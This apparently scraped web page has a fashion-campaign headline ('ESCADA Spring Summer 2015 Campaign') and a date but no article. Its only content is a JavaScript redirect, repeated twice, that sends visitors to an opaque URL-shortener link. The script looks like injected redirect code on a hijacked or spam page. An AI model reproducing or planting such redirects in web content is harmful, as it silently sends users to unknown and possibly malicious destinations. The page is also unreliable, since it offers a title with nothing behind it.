
ESCADA Spring Summer 2015 Campaign
February 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";